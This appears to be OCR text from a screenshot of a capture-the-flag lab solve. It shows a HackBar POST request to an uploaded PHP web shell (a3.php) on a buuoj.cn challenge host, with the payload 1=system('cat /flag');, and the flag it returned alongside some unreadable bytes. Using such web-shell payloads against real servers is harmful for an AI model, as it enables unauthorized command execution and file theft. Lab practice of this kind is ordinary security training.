 不安全 a77d31b1-55a3-4c15-ab70-2d21fbead930.node4.buuoj.cn:81/uploads/a3.php
3
�▯ �M4�M4�Mu��b�]u��aflag{c292c9bd-1bcf-494b-a760-f1f19f91f5c6}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://a77d31b1-55a3-4c15-ab70-2d21fbead930.node4.buuoj.cn:81/uploads/a3.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /flag');
Name Value
Upgrade-Insecure-Requests 1
Name Value